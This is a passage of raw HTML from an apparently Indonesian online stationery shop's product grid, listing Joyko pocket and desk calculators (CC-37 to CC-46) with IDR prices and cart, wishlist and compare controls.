data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":501,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"501","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_502" data-container="product-grid">  <a href="https://www.jenisalattulis.com/joyko-calculator-cc-37.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-502"><span class="product-image-wrapper"><!--mf_product_label_comment_502--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-calculator-cc-37-sku-jk-cc37_1umqzytreobnxy01.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Basic&#x20;Calculators&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-502 {
    width: 240px;
}
.product-image-container-502 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jenisalattulis.com/joyko-calculator-cc-37.html">Joyko Calculator CC-37 Kalkulator Saku Pocket 12 Digit</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="502" data-price-box="product-id-502">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-502"  data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 38.000,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-CC37" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/product/502/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="502"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":502,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"502","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_503" data-container="product-grid">  <a href="https://www.jenisalattulis.com/joyko-calculator-cc-38.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-503"><span class="product-image-wrapper"><!--mf_product_label_comment_503--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-calculator-pocket-sku-jk-cc21-jk-cc37-jk-cc38-jk-cc42-jk-cc43-jk-pkc0711_eh5rsxhdxqcxsfhu.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Kalkulator&#x20;Saku&#x20;Pocket&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-38&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-503 {
    width: 240px;
}
.product-image-container-503 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jenisalattulis.com/joyko-calculator-cc-38.html">Joyko Calculator CC-38 Kalkulator Saku Pocket 12 Digit</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="503" data-price-box="product-id-503">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-503"  data-price-amount="32800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.800,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-CC38" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/product/503/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="503"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":503,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"503","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_504" data-container="product-grid">  <a href="https://www.jenisalattulis.com/joyko-calculator-cc-39.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-504"><span class="product-image-wrapper"><!--mf_product_label_comment_504--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-calculator-cc-39-sku-jk-cc39_adtym835z37ypsh2.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Basic&#x20;Calculators&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-504 {
    width: 240px;
}
.product-image-container-504 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jenisalattulis.com/joyko-calculator-cc-39.html">Joyko Calculator CC-39 Kalkulator Meja 12 Digit</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="504" data-price-box="product-id-504">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-504"  data-price-amount="41400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 41.400,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-CC39" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/product/504/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="504"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":504,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"504","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_505" data-container="product-grid">  <a href="https://www.jenisalattulis.com/joyko-calculator-cc-40.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-505"><span class="product-image-wrapper"><!--mf_product_label_comment_505--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-calculator-cc-40-sku-jk-cc40_jikgg0kygwvip4qp.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Joyko&#x20;Calculator&#x20;CC-40&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-505 {
    width: 240px;
}
.product-image-container-505 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jenisalattulis.com/joyko-calculator-cc-40.html">Joyko Calculator CC-40 Kalkulator Meja 12 Digit</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="505" data-price-box="product-id-505">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-505"  data-price-amount="65000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 65.000,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-CC40" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/product/505/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="505"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":505,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"505","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_506" data-container="product-grid">  <a href="https://www.jenisalattulis.com/joyko-calculator-cc-41.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-506"><span class="product-image-wrapper"><!--mf_product_label_comment_506--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-calculator-cc-41-sku-jk-cc41_nedezwcprapm7xgz.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Basic&#x20;Calculators&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-506 {
    width: 240px;
}
.product-image-container-506 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jenisalattulis.com/joyko-calculator-cc-41.html">Joyko Calculator CC-41 Kalkulator Meja 12 Digit</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="506" data-price-box="product-id-506">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-506"  data-price-amount="87400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 87.400,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-CC41" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/product/506/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="506"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":506,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"506","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1883" data-container="product-grid">  <a href="https://www.jenisalattulis.com/joyko-calculator-cc-42.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1883"><span class="product-image-wrapper"><!--mf_product_label_comment_1883--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-calculator-cc-42-sku-jk-cc42_4qbfluhmjyit5ahs.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Kalkulator&#x20;Saku&#x20;Pocket&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-42&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1883 {
    width: 240px;
}
.product-image-container-1883 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jenisalattulis.com/joyko-calculator-cc-42.html">Joyko Calculator CC-42 Kalkulator Saku Pocket 12 Digit</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1883" data-price-box="product-id-1883">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1883"  data-price-amount="44900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 44.900,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-CC42" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/product/1883/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1883"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1883,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1883","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1884" data-container="product-grid">  <a href="https://www.jenisalattulis.com/joyko-calculator-cc-43.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1884"><span class="product-image-wrapper"><!--mf_product_label_comment_1884--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-calculator-cc-43-sku-jk-cc43_jrsuadwgpb75xpqw.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Jual&#x20;Kalkulator&#x20;Saku&#x20;Pocket&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-43&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1884 {
    width: 240px;
}
.product-image-container-1884 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jenisalattulis.com/joyko-calculator-cc-43.html">Joyko Calculator CC-43 Kalkulator Saku Pocket 12 Digit</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1884" data-price-box="product-id-1884">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1884"  data-price-amount="32200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-CC43" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/product/1884/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1884"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1884,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1884","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1885" data-container="product-grid">  <a href="https://www.jenisalattulis.com/joyko-calculator-cc-45.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1885"><span class="product-image-wrapper"><!--mf_product_label_comment_1885--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-calculator-cc-45-sku-jk-cc45_vynwvjkmnbek6hn6.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Joyko&#x20;Calculator&#x20;CC-45&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1885 {
    width: 240px;
}
.product-image-container-1885 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jenisalattulis.com/joyko-calculator-cc-45.html">Joyko Calculator CC-45 Kalkulator Meja 12 Digit</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1885" data-price-box="product-id-1885">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1885"  data-price-amount="51800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 51.800,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-CC45" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/product/1885/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1885"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1885,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1885","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1886" data-container="product-grid">  <a href="https://www.jenisalattulis.com/joyko-calculator-cc-46.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1886"><span class="product-image-wrapper"><!--mf_product_label_comment_1886--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-calculator-cc-46-sku-jk-cc46_zbtolkqsjv0kzigq.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Basic&#x20;Calculators&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1886 {
    width: 240px;
}
.product-image-container-1886 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jenisalattulis.com/joyko-calculator-cc-46.html">Joyko Calculator CC-46 Kalkulator Meja 12 Digit</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

